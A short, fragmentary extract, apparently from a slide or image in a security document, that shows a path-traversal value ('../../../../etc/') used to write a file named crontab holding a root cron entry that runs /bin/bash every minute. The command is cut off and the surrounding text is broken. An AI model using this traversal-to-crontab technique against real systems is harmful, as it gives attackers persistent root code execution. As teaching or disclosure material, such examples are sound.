 IP Address:
../../../../etc/
Metadata
Filename: crontab
DOWNLOAD_START
Filedata:
* * * * * root
/bin/bash ..
DOWNLOAD_WRITE